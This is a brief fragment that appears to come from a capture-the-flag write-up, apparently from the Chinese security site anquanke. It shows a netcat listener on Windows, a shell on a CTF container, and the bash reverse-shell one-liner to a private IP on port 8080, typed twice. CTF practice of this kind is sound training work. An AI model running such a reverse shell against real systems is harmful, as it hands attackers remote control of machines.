 PS C:\Users\q2723> nc.exe -lp 8080
ctf@fa39b129c043:~$ ls
ls
ctf@fa39b129c043:~$ ll
ll
total 28
drwxr-xr-x 1 ctf  www-data 4096 Jun 14 12:59 ./
drwxr-xr-x 1 root root     4096 May 27 11:09 ../
-rw-r--r-- 1 ctf  www-data  220 Apr  9  2014 .bash_logout
-rw-r--r-- 1 ctf  www-data 3637 Apr  9  2014 .bashrc
drwx------ 2 ctf  www-data 4096 Jun 14 12:59 .cache/
-rw-r--r-- 1 ctf  www-data  675 Apr  9  2014 .profile
ctf@fa39b129c043:~$
$ bash -i >& /dev/tcp/10.243.32.18/8080 0>&1
-sh: 4: Syntax error: Bad fd number
$ bash
ctf@fa39b129c043:~$ bash -i >& /dev/tcp/10.243.32.18/8080 0>&1
安全客（www.anquanke.com）